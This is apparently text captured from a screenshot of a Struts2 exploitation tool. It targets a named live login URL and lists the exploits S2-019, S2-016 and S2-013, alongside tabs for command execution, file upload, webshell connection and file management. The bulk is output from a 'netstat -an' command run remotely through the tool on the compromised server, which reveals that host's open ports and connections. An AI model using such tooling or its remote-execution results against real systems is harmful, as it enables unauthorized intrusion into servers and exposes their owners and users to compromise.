 目标: http://q1.jmkx.com/sys/login.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 文件管理 正在获取信息...
命令: dir 执行
★K8cmd-> netstat -an
????
?? ???? ???? ??
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:902 0.0.0.0:0 LISTENING
TCP 0.0.0.0:912 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8081 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING
TCP 0.0.0.0:54021 0.0.0.0:0 LISTENING
TCP 127.0.0.1:2559 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:49336 127.0.0.1:49337 ESTABLISHED
TCP 127.0.0.1:49337 127.0.0.1:49336 ESTABLISHED
TCP 127.0.0.1:49346 127.0.0.1:49347 ESTABLISHED
TCP 127.0.0.1:49347 127.0.0.1:49346 ESTABLISHED
TCP 192.168.129.1:139 0.0.0.0:0 LISTENING
TCP 192.168.152.1:139 0.0.0.0:0 LISTENING
TCP 192.168.211.5:80 192.168.211.130:2055 CLOSE_WAIT
TCP 192.168.211.5:80 192.168.211.130:4041 CLOSE_WAIT
TCP 192.168.211.5:80 192.168.211.130:4086 CLOSE_WAIT
TCP 192.168.211.5:80 192.168.211.130:4684 CLOSE_WAIT
TCP 192.168.211.5:80 192.168.211.130:8880 TIME_WAIT
TCP 192.168.211.5:80 192.168.211.130:8881 TIME_WAIT
TCP 192.168.211.5:80 192.168.211.130:8939 ESTABLISHED
TCP 192.168.211.5:80 192.168.211.130:48787 TIME_WAIT
TCP 192.168.211.5:80 192.168.211.130:48920 TIME_WAIT